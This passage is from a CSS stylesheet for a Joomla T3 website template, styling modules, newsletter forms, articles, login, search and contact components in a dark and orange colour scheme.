  color: #fff;
}
.t3-module.black .module-ct img,
.module.black .module-ct img {
  display: block;
}
.t3-module.black .module-ct a,
.module.black .module-ct a {
  color: #fff;
}
.t3-module.black .module-ct a:hover,
.t3-module.black .module-ct a:focus,
.t3-module.black .module-ct a:acitve {
  color: #f76000;
}
.t3-module.black .module-ct strong,
.module.black .module-ct strong {
  color: #fff;
  font-size: 14px;
  display: block;
  margin: 10px 0;
}
.t3-module.black .module-ct a.readmore {
  color: #aaaaaa;
}
.t3-module.black .module-ct a.readmore:hover,
.t3-module.black .module-ct a.readmore:focus,
.t3-module.black .module-ct a.readmore:active {
  color: #f76000;
}
.t3-module.black .ja-slidenews-item.last-child {
  padding-top: 0;
}
.t3-module.black .ja-slidenews-item .ja-title:hover,
.t3-module.black .ja-slidenews-item .ja-title:focus,
.t3-module.black .ja-slidenews-item .ja-title:active {
  color: #f76000;
}
.t3-module.black .ja-slidenews-item img {
  margin: 0 0 15px;
}
.t3-module.black .module-ct a.readon {
  color: #999;
  margin-top: 5px;
}
.t3-module.black .module-ct a.readon:hover,
.t3-module.black .module-ct a.readon:focus,
.t3-module.black .module-ct a.readon:active {
  color: #f76000;
}
.t3-module.gray,
.module.gray {
  background: #111;
  border-color: #111;
  color: #aaaaaa;
}
.t3-module.gray .module-ct a,
.module.gray .module-ct a {
  color: #fff;
}
.t3-module.black .module-ct a:hover,
.t3-module.black .module-ct a:focus,
.t3-module.black .module-ct a:acitve {
  color: #f76000;
}
.t3-module.gray .module-ct a.readmore,
.t3-module.gray .module-ct a.readon {
  color: #999;
}
.t3-module.gray .module-ct a.readmore:hover,
.t3-module.gray .module-ct a.readmore:focus,
.t3-module.gray .module-ct a.readmore:active,
.t3-module.gray .module-ct a.readon:hover,
.t3-module.gray .module-ct a.readon:focus,
.t3-module.gray .module-ct a.readon:active {
  color: #f76000;
}
.t3-module.title-blue .module-title span,
.module.title-blue .module-title span {
  background: #07b;
}
.t3-module.title-yellow .module-title span,
.module.title-yellow .module-title span {
  background: #f76000;
}
.t3-module.no-padding,
.module.no-padding {
  border: none;
}
.t3-module.no-padding .module-ct,
.module.no-padding .module-ct {
  padding: 0;
}
.t3-module.adv,
.module.adv {
  border: solid 1px #fff;
  background: none;
}
.ja-slideshow .right-slideshow .t3-module.adv,
.ja-slideshow .right-slideshow .module.adv {
  border-color: #000;
}
.topgame ul {
  margin-left: 0 !important;
}
ul.bulletin li {
  margin: 0;
  padding: 10px 0 10px 50px;
  position: relative;
}
ul.bulletin li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}
ul.bulletin li h5 {
  font-size: 13px;
  margin: 0 0 5px;
  padding: 0;
  line-height: 1.3;
}
ul.bulletin li h5 a {
  color: #444;
  display: block;
}
ul.bulletin li h5 a:hover,
ul.bulletin li h5 a:focus,
ul.bulletin li h5 a:active {
  color: #f76000;
}
ul.bulletin li .mod-articles-category-hits {
  display: block;
  position: absolute;
  left: 0;
  top: 15px;
}
ul.bulletin li .mod-articles-category-hits strong {
  background: #c33;
  color: #fff;
  display: block;
  float: left;
  font-weight: bold;
  font-size: 14px;
  height: 30px;
  min-width: 18px;
  padding: 0 8px;
  line-height: 30px;
  position: relative;
  text-align: center;
}
ul.bulletin li .mod-articles-category-hits strong:after {
  border-left: 6px solid #c33;
  border-top: 6px solid transparent;
  border-bottom: 6px solid transparent;
  content: "";
  display: block;
  height: 0;
  position: absolute;
  top: 10px;
  right: -5px;
  width: 0;
  direction: ltr;
}
ul.bulletin li .mod-articles-category-category,
ul.bulletin li .mod-articles-category-category a {
  color: #999;
}
ul.bulletin li .mod-articles-category-category a:hover,
ul.bulletin li .mod-articles-category-category a:focus,
ul.bulletin li .mod-articles-category-category a:active {
  color: #f76000;
}
table.acymailing_form {
  margin: 0 !important;
  width: 100%;
}
.acymailing_form,
div.acymailing_module {
  *zoom: 1;
}
.acymailing_form:before,
.acymailing_form:after,
div.acymailing_module:before,
div.acymailing_module:after {
  display: table;
  content: "";
  line-height: 0;
}
.acymailing_form:after,
div.acymailing_module:after {
  clear: both;
}
.acymailing_form form,
div.acymailing_module form {
  margin: 0 !important;
}
.acymailing_module_form td {
  padding: 5px 0;
}
.acysubbuttons {
  text-align: left !important;
}
div.acymailing_form p.onefield {
  float: left;
  margin-right: 5px;
  width: 60%;
}
div.acymailing_form p.acysubbuttons {
  float: left;
}
div.acymailing_form p.acysubbuttons input.button {
  padding-top: 4px \9;
  padding-bottom: 4px \9;
}
.countdown-page div.acymailing_form p.onefield {
  width: auto;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  div.acymailing_form p.acysubbuttons input.button {
    padding-top: 4px;
    padding-bottom: 4px;
  }
}
@media screen and (-ms-high-contrast: active),(-ms-high-contrast: none) {
  div.acymailing_form p.acysubbuttons input.button {
    padding-top: 4px;
    padding-bottom: 4px;
  }
}
.acymailing_mootoolsbutton p {
  margin: 0;
  text-align: left !important;
}
.acymailing_mootoolsbutton p a.acymailing_togglemodule {
  border: solid 1px #1a1a1a;
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #363636;
  background-image: -moz-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#3c3c3c),to(#2f2f2f));
  background-image: -webkit-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: -o-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: linear-gradient(to bottom,#3c3c3c,#2f2f2f);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3b3b3b', endColorstr='#ff2e2e2e', GradientType=0);
  border-color: #2f2f2f #2f2f2f #090909;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #2f2f2f;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  box-shadow: none;
  color: #fff;
  display: inline-block;
  font-weight: bold;
  font-size: 12px;
  margin-left: 0;
  text-shadow: none;
  padding: 6px 14px;
  position: inherit;
  width: auto;
}
.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:active,
.acymailing_mootoolsbutton p a.acymailing_togglemodule.active,
.acymailing_mootoolsbutton p a.acymailing_togglemodule.disabled,
.acymailing_mootoolsbutton p a.acymailing_togglemodule[disabled] {
  color: #fff;
  background-color: #2f2f2f;
  *background-color: #222222;
}
.acymailing_mootoolsbutton p a.acymailing_togglemodule:active,
.acymailing_mootoolsbutton p a.acymailing_togglemodule.active {
  background-color: #151515 \9;
}
.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:active {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #fc721a;
  background-image: -moz-linear-gradient(top,#ff7d2b,#f76000);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));
  background-image: -webkit-linear-gradient(top,#ff7d2b,#f76000);
  background-image: -o-linear-gradient(top,#ff7d2b,#f76000);
  background-image: linear-gradient(to bottom,#ff7d2b,#f76000);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b', endColorstr='#fff76000', GradientType=0);
  border-color: #f76000 #f76000 #ab4200;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #f76000;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  background: #ff7d2b !important;
  color: #fff;
  border-color: #c44c00;
}
.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover:hover,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover:focus,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover:active,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover.active,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover.disabled,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover[disabled],
.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus:hover,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus:focus,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus:active,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus.active,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus.disabled,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus[disabled],
.acymailing_mootoolsbutton p a.acymailing_togglemodule:active:hover,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:active:focus,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:active:active,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:active.active,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:active.disabled,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:active[disabled] {
  color: #fff;
  background-color: #f76000;
  *background-color: #de5600;
}
.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover:active,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover.active,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus:active,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus.active,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:active:active,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:active.active {
  background-color: #c44c00 \9;
}
.banneritem {
  padding: 10px 0;
  border-top: 1px solid #e5e5e5;
}
.banneritem:first-child {
  margin-top: 10px;
}
.banneritem a {
  font-weight: bold;
}
.bannerfooter {
  border-top: 1px solid #e5e5e5;
  font-size: 11px;
  padding-top: 10px;
  text-align: right;
}
.categories-module h4,
ul.categories-module h4,
.category-module h4,
ul.category-module h4 {
  font-size: 13px;
  font-weight: normal;
  margin: 0;
}
.feed h4 {
  font-weight: bold;
  margin-top: 0;
}
.feed .newsfeed,
.feed ul.newsfeed {
  border-top: 1px solid #e5e5e5;
  margin-top: 5px;
}
.feed .newsfeed li,
.feed ul.newsfeed li {
  border-bottom: 1px solid #e5e5e5 !important;
  padding: 8px 0 !important;
}
.feed .newsfeed .feed-link,
.feed .newsfeed h5.feed-link,
.feed ul.newsfeed .feed-link,
.feed ul.newsfeed h5.feed-link {
  font-size: 13px;
  font-weight: bold;
  margin: 0 0 5px;
}
.feed .newsfeed .feed-link a:hover,
.feed .newsfeed h5.feed-link a:hover,
.feed ul.newsfeed .feed-link a:hover,
.feed ul.newsfeed h5.feed-link a:hover {
  color: #f76000;
}
.feed .newsfeed p,
.feed ul.newsfeed p {
  margin: 0;
}
.latestusers,
ul.latestusers {
  margin-left: 0;
}
.latestusers li,
ul.latestusers li {
  background: #e5e5e5;
  display: inline-block;
  padding: 5px 10px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.stats-module dt,
.stats-module dd {
  display: inline-block;
  margin: 0;
}
.stats-module dt {
  font-weight: bold;
  width: 35%;
}
.stats-module dd {
  width: 60%;
}
div.tagspopular ul {
  display: block;
  margin: 0;
  padding: 0;
  list-style: none;
  overflow: hidden;
}
div.tagspopular ul li {
  color: #666;
  display: inline-block;
  margin: 0 5px 5px 0;
}
div.tagspopular ul li a {
  background: #e5e5e5;
  border-radius: 3px;
  color: #666;
  display: block;
  padding: 2px 5px;
}
div.tagspopular ul li a:hover,
div.tagspopular ul li a:focus,
div.tagspopular ul li a:active {
  background: #f76000;
  color: #fff;
  text-decoration: none;
}
div.tagssimilar ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
div.tagssimilar ul li {
  border-bottom: 1px solid #e5e5e5;
  padding: 8px 0;
}
div.tagssimilar ul li a {
  color: #666;
}
div.tagssimilar ul li a:hover,
div.tagssimilar ul li a:focus,
div.tagssimilar ul li a:active {
  color: #f76000;
}

.blog-featured {
  margin-top: 30px;
}
.atrticle-feature .pull-left.item-image {
  float: right;
}
.atrticle-feature img[align="left"],
.atrticle-feature img[align="right"],
.atrticle-feature .pull-left.item-image {
  margin: 0;
  padding: 0;
}
.article-date {
  font-size: 11px;
}
.article-date >li {
  list-style: none;
}
.atrticle-feature .article-intro img {
  display: none;
}
.items-leading .leading {
  margin-bottom: 20px;
}
.items-row .item {
  margin-bottom: 20px;
}
.item-page {
  background: #fff;
}
.divider-vertical {
  margin: 0 0 30px;
  border: 0;
  border-top: 1px solid #e5e5e5;
  border-bottom: 1px solid #fff;
}
.article-aside {
  color: #999;
  border-top: solid 1px #e5e5e5;
  font-size: 11px;
  margin-bottom: 5px;
}
.article-info {
  margin: 0;
  width: 90%;
}
.article-info a {
  color: #f76000;
}
.article-info a:hover,
.article-info a:active,
.article-info a:focus {
  color: #f76000;
  text-decoration: underline;
}
.article-info .article-info-term {
  display: none;
}
.article-info dd {
  border-right: solid 1px #e5e5e5;
  font-weight: bold;
  float: left;
  margin: 0;
  padding: 5px 20px 0;
  white-space: nowrap;
}
.article-info dd:first-child,
.article-info dd.first-child {
  padding-left: 1px;
}
.article-info dd span {
  color: #444;
  display: block;
  font-weight: 300;
}
.article-aside .btn-group {
  margin-top: 10px;
}
.article-aside .dropdown-menu {
  border-top: solid 1px #ddd;
}
.article-title,
.article-header h1 {
  font-size: 20px;
  line-height: 30px !important;
  margin: 0 !important;
}
.article-title a,
.article-header h1 a {
  color: #444;
}
.article-title a:hover,
.article-title a:focus,
.article-title a:active,
.article-header h1 a:hover,
.article-header h1 a:focus,
.article-header h1 a:active {
  color: #f76000;
}
.readmore a.btn {
  background: none;
  box-shadow: none;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  border: none;
  color: #999;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
  padding-left: 0;
  text-shadow: none;
}
.readmore a.btn:hover,
.readmore a.btn:focus {
  color: #f76000;
  background: none;
}
.readmore a.btn span {
  background: url(../images/readmore-bg.png) no-repeat left center;
  display: block;
  font-weight: normal;
  padding-left: 20px;
}
.readmore a.btn:hover span,
.readmore a.btn:focus span,
.readmore a.btn:active span {
  background-image: url(../images/readmore-hover-bg.png);
}
article img[align=left],
article .pull-left.item-image,
.img_caption.left,
.article-intro img[align=left],
.article-intro .pull-left img {
  margin: 0 20px 20px 0;
  max-width: 100%;
}
article img[align=right],
article .pull-right.item-image,
.img_caption.right,
.article-intro img[align=right],
.article-intro .pull-right img {
  margin: 0 0 20px 30px;
  max-width: 100%;
}
.img-intro-none,
.img-intro-left,
.img-intro-right,
.img-fulltext-none,
.img-fulltext-left,
.img-fulltext-right,
.img_caption {
  position: relative;
}
.img-intro-none,
.img-intro-left,
.img-intro-right,
.img-fulltext-none,
.img-fulltext-left,
.img-fulltext-right,
.img_caption {
  margin-bottom: 20px;
  max-width: 100%;
}
.img-fulltext-left {
  float: left;
  margin-right: 30px;
}
.img-fulltext-right {
  float: right;
  margin-left: 30px;
}
.img-intro-none img,
.img-intro-left img,
.img-intro-right img,
.img-fulltext-none img,
.img-fulltext-left img,
.img-fulltext-right img {
  margin: 0;
}
.img_caption img {
  margin-bottom: 1px !important;
}
.img_caption p.img_caption {
  background: #e5e5e5;
  color: #666;
  font-size: 11px;
  width: 100%;
  margin: 0;
  padding: 5px;
  text-align: center;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  clear: both;
}
article aside .btn-group > .dropdown-toggle {
  color: #444;
  background: #fff !important;
  border: 0;
  padding: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
article aside .btn-group > .dropdown-toggle:hover,
article aside .btn-group > .dropdown-toggle:focus,
article aside .btn-group > .dropdown-toggle:active {
  color: #444;
  background: #f5f5f5 !important;
}
article .btn-group.open .btn.dropdown-toggle {
  background: #fff !important;
}
.login_form fieldset,
.login fieldset {
  padding: 15px 0 0;
}
.login_form fieldset p,
.login fieldset p {
  margin: 0 0 5px;
}
.login_form label,
.login label {
  display: block;
  font-weight: bold;
}
.login-fields {
  margin: 0 0 10px;
}
.login_form .inputbox,
.login-fields .required {
  margin-left: 10px;
  width: 150px;
}
.login_form .remember .inputbox {
  width: 20px;
}
.ja-module #login-form ul,
.module #login-form ul {
  margin-left: 0;
}
#login-form ul li {
  list-style: none;
}
#login-form ul li a {
  background: url(../images/bullet.png) no-repeat left center;
  color: #444;
  padding-left: 10px;
}
#login-form ul li a:hover,
#login-form ul li a:focus,
#login-form ul li a:active {
  background-image: url(../images/bullet-hover.png);
  color: #f76000;
}
.login-wrap .other-links {
  margin-bottom: 15px;
}
.login-wrap .other-links ul {
  margin-left: 160px !important;
}
.login-wrap .other-links ul li {
  list-style: none;
}
.login-wrap .other-links ul li a {
  background: url(../images/bullet.png) no-repeat left center;
  color: #444;
  padding-left: 10px;
}
.login-wrap .other-links ul li a:hover,
.login-wrap .other-links ul li a:focus,
.login-wrap .other-links ul li a:active {
  background-image: url(../images/bullet-hover.png);
  color: #f76000;
}
.form-register fieldset {
  padding: 0 0 10px;
}
.form-register p {
  margin: 0 0 5px;
}
.form-register p.form-des {
  margin: 15px 0;
}
.form-register label {
  display: block;
  float: left;
  font-weight: bold;
  text-align: right;
  width: 130px;
}
.form-register .inputbox {
  margin-left: 10px;
  width: 200px;
}
.form-register .button {
  margin-left: 140px;
}
.registration fieldset dt {
  margin-right: 5px;
}
.admintable textarea {
  max-width: 90% !important;
  resize: none;
}
ul.actions li,
ul.whosonline li {
  list-style: none;
}
ul.whosonline li {
  background: url("../images/bullet.png") no-repeat left center;
  color: #666;
  display: block;
  padding-left: 17px;
}
div.weblink-category table.category ul.actions {
  float: right;
  list-style: none outside none;
  margin: -30px 0 0 !important;
  padding: 0;
}
div.weblink-category h2 {
  border-bottom: 1px solid #ddd;
}
div.weblink-category ul.category {
  margin: 0;
  padding: 0;
  list-style: none;
}
div.weblink-category ul.category li {
  border-bottom: 1px solid #eee;
  padding: 10px 0;
}
div.weblink-category ul.category li.cat-list-row1 {
  background: transparent;
}
div.weblink-category ul.category li:hover {
  background: transparent;
}
div.weblink-category ul.category .list-title {
  font-size: 14px;
}
div.weblink-category ul.category li p {
  color: #999;
}
#mailto-window {
  background: #fff;
  margin: 10px 0 20px;
  padding: 0;
  position: relative;
}
#mailto-window h2 {
  font-size: 150%;
  margin-top: 0;
  margin-bottom: 20px;
}
#mailto-window .mailto-close {
  background: #FFF;
  background: -moz-linear-gradient(bottom,#ccc,#f0f0f0);
  background: -webkit-linear-gradient(bottom,#ccc,#f0f0f0);
  border: 1px solid #CCC;
  border-radius: 3px;
  color: #666;
  font-size: 92%;
  padding: 2px 5px;
  position: absolute;
  top: -10px;
  right: 0px;
  text-shadow: 1px 1px 0 #f0f0f0;
}
#mailto-window .mailto-close a {
  color: #666;
}
#mailto-window .mailto-close:hover {
  border-color: #999;
  box-shadow: 0 0 3px rgba(0,0,0,0.2);
}
#mailtoForm .formelm {
  padding: 5px 0;
  vertical-align: middle;
  overflow: hidden;
}
#mailtoForm .formelm label {
  display: block;
  float: left;
  margin-top: 2px;
  vertical-align: middle;
  width: 100px;
}
#mailtoForm p {
  margin-top: 20px;
}
#mailtoForm .inputbox {
  width: 60%;
}
#mailtoForm .button {
  box-shadow: none;
  color: #444;
  text-shadow: 0 1px 1px rgba(255,255,255,0.75);
  background-color: #363636;
  background-image: -moz-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#3c3c3c),to(#2f2f2f));
  background-image: -webkit-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: -o-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: linear-gradient(to bottom,#3c3c3c,#2f2f2f);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3b3b3b', endColorstr='#ff2e2e2e', GradientType=0);
  border-color: #2f2f2f #2f2f2f #090909;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #2f2f2f;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  border: solid 1px #1a1a1a;
  border-color: rgba(0,0,0,0.15) rgba(0,0,0,0.15) rgba(0,0,0,0.25);
  color: #fff;
  margin-right: 5px;
  padding: 4px 14px;
  text-shadow: none;
}
#mailtoForm .button:hover,
#mailtoForm .button:focus,
#mailtoForm .button:active,
#mailtoForm .button.active,
#mailtoForm .button.disabled,
#mailtoForm .button[disabled] {
  color: #444;
  background-color: #2f2f2f;
  *background-color: #222222;
}
#mailtoForm .button:active,
#mailtoForm .button.active {
  background-color: #151515 \9;
}
#mailtoForm .button:hover,
#mailtoForm .button:focus,
#mailtoForm .button:active {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #fc721a;
  background-image: -moz-linear-gradient(top,#ff7d2b,#f76000);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));
  background-image: -webkit-linear-gradient(top,#ff7d2b,#f76000);
  background-image: -o-linear-gradient(top,#ff7d2b,#f76000);
  background-image: linear-gradient(to bottom,#ff7d2b,#f76000);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b', endColorstr='#fff76000', GradientType=0);
  border-color: #f76000 #f76000 #ab4200;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #f76000;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  color: #fff;
  border-color: #c44c00;
}
#mailtoForm .button:hover:hover,
#mailtoForm .button:hover:focus,
#mailtoForm .button:hover:active,
#mailtoForm .button:hover.active,
#mailtoForm .button:hover.disabled,
#mailtoForm .button:hover[disabled],
#mailtoForm .button:focus:hover,
#mailtoForm .button:focus:focus,
#mailtoForm .button:focus:active,
#mailtoForm .button:focus.active,
#mailtoForm .button:focus.disabled,
#mailtoForm .button:focus[disabled],
#mailtoForm .button:active:hover,
#mailtoForm .button:active:focus,
#mailtoForm .button:active:active,
#mailtoForm .button:active.active,
#mailtoForm .button:active.disabled,
#mailtoForm .button:active[disabled] {
  color: #fff;
  background-color: #f76000;
  *background-color: #de5600;
}
#mailtoForm .button:hover:active,
#mailtoForm .button:hover.active,
#mailtoForm .button:focus:active,
#mailtoForm .button:focus.active,
#mailtoForm .button:active:active,
#mailtoForm .button:active.active {
  background-color: #c44c00 \9;
}
.user-details {
  padding: 10px 0;
}
.user-details p {
  margin: 0 0 5px;
}
.user-details label {
  display: block;
  float: left;
  font-weight: bold;
  text-align: right;
  width: 130px;
}
.user-details .inputbox {
  margin-left: 10px;
  width: 200px;
}
.user-details .button {
  margin-left: 140px;
}
.user-details .paramlist .paramlist_key {
  padding: 0 0 5px;
  width: 130px;
}
.user-details .paramlist .paramlist_value {
  padding: 0 0 5px;
}
.user-details .user_name span {
  font-weight: bold;
  padding-left: 10px;
}
.reset .form-validate p,
.remind .form-validate p {
  background: #e5e5e5;
  border: 1px solid #e5e5e5;
  margin-bottom: 20px;
  padding: 10px 20px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.reset .form-validate fieldset dl,
.remind .form-validate fieldset dl {
  margin: 0;
}
.reset .form-validate fieldset dt,
.remind .form-validate fieldset dt {
  margin: 4px 0 0 0;
}
.profile .dl-horizontal dt {
  width: 140px;
  margin-bottom: 5px;
}
.profile .dl-horizontal dd {
  margin-left: 150px;
  margin-bottom: 5px;
}
#searchForm {
  padding: 10px 20px;
  border: 1px solid #e5e5e5;
  background: #e5e5e5;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  *zoom: 1;
}
#searchForm:before,
#searchForm:after {
  display: table;
  content: "";
  line-height: 0;
}
#searchForm:after {
  clear: both;
}
#searchForm fieldset {
  margin: 20px 0;
}
#searchForm legend {
  margin-bottom: 10px;
}
.phrases-box input,
.phrases-box label,
.form-limit input,
.form-limit label,
.only label {
  display: inline-block;
  margin-right: 10px;
}
.phrases-box input {
  margin: 0;
}
.search-results {
  margin-top: 20px;
}
.search-results .result-title {
  font-size: 15px;
  margin-top: 20px;
}
.search-results .result-category {
  font-size: 11px;
  color: #999;
}
.search-results .result-text {
  margin-top: 5px;
  margin-bottom: 5px;
}
.search-results .result-created {
  font-size: 11px;
  color: #999;
}
#searchForm legend {
  border-bottom: solid 1px #ddd;
  margin-bottom: 10px;
}
#searchForm .btn-toolbar .btn {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  padding-top: 4px;
  padding-bottom: 4px;
}
.search .only label {
  display: block;
  float: left;
  vertical-align: bottom;
}
.search .only input {
  float: none;
  vertical-align: top;
}
#finder-search input.inputbox {
  margin-bottom: 0;
}
.search .form-limit label {
  margin-top: 4px;
  vertical-align: top;
}
a#advanced-search-toggle {
  display: inline-block;
  margin-top: 10px;
}
#finder-filter-window {
  background: #f5f5f5;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  border: solid 1px #e5e5e5;
  width: auto !important;
}
ul#finder-filter-select-list {
  margin-top: 15px;
  padding: 15px !important;
  border: solid 1px red;
}
#finder-filter-window ul li {
  list-style: none;
}
#finder-filter-window ul li label {
  display: inline-block;
  margin: 3px 0 0;
  vertical-align: top;
  width: 220px;
}
#finder-search button.button {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  border: solid 1px #1a1a1a;
  box-shadow: none;
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #363636;
  background-image: -moz-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#3c3c3c),to(#2f2f2f));
  background-image: -webkit-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: -o-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: linear-gradient(to bottom,#3c3c3c,#2f2f2f);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3b3b3b', endColorstr='#ff2e2e2e', GradientType=0);
  border-color: #2f2f2f #2f2f2f #090909;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #2f2f2f;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  color: #fff;
  font-weight: bold;
  padding: 3px 14px;
  text-shadow: none;
}
#finder-search button.button:hover,
#finder-search button.button:focus,
#finder-search button.button:active,
#finder-search button.button.active,
#finder-search button.button.disabled,
#finder-search button.button[disabled] {
  color: #fff;
  background-color: #2f2f2f;
  *background-color: #222222;
}
#finder-search button.button:active,
#finder-search button.button.active {
  background-color: #151515 \9;
}
#advancedSearch #finder-filter-select-list {
  padding: 15px;
}
#finder-search button.button:hover,
#finder-search button.button:focus {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #fc721a;
  background-image: -moz-linear-gradient(top,#ff7d2b,#f76000);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));
  background-image: -webkit-linear-gradient(top,#ff7d2b,#f76000);
  background-image: -o-linear-gradient(top,#ff7d2b,#f76000);
  background-image: linear-gradient(to bottom,#ff7d2b,#f76000);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b', endColorstr='#fff76000', GradientType=0);
  border-color: #f76000 #f76000 #ab4200;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #f76000;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  border-color: #c44c00;
  color: #fff;
  text-decoration: none;
}
#finder-search button.button:hover:hover,
#finder-search button.button:hover:focus,
#finder-search button.button:hover:active,
#finder-search button.button:hover.active,
#finder-search button.button:hover.disabled,
#finder-search button.button:hover[disabled],
#finder-search button.button:focus:hover,
#finder-search button.button:focus:focus,
#finder-search button.button:focus:active,
#finder-search button.button:focus.active,
#finder-search button.button:focus.disabled,
#finder-search button.button:focus[disabled] {
  color: #fff;
  background-color: #f76000;
  *background-color: #de5600;
}
#finder-search button.button:hover:active,
#finder-search button.button:hover.active,
#finder-search button.button:focus:active,
#finder-search button.button:focus.active {
  background-color: #c44c00 \9;
}
#searchForm .phrases-box label,
#searchForm .phrases-box .radio {
  padding: 0;
}
#searchForm .phrases-box input[type="radio"] {
  float: none;
  margin: 3px 3px 0;
  vertical-align: top;
  padding: 0;
  line-height: normal;
}
.contact .accordion-heading .accordion-toggle {
  font-weight: bold;
}
.contact input,
.contact textarea {
  width: 250px;
}
input#jform_contact_email_copy {
  width: auto;
  height: auto;
  border: none;
}
.contact-links .nav-list,
.contact-links .nav-tabs.nav-stacked {
  margin-left: 120px !important;
}
.contact-links .nav-list > li > a,
.contact-links .nav-tabs.nav-stacked > li > a {
  background: url(../images/bullet.png) no-repeat left center;
  border: none;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  color: #444;
  padding: 4px 0 4px 12px;
  transition: color 0.3s ease 0s;
}
.contact-links .nav-list > li > a:hover,
.contact-links .nav-list > li > a:focus,
.contact-links .nav-list > li > a:active,
.contact-links .nav-tabs.nav-stacked > li > a:hover,
.contact-links .nav-tabs.nav-stacked > li > a:focus {
  background-image: url(../images/bullet-hover.png);
  background-repeat: no-repeat;
  background-color: transparent;
  background-position: left center;
  color: #f76000;
}
.accordion-group {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
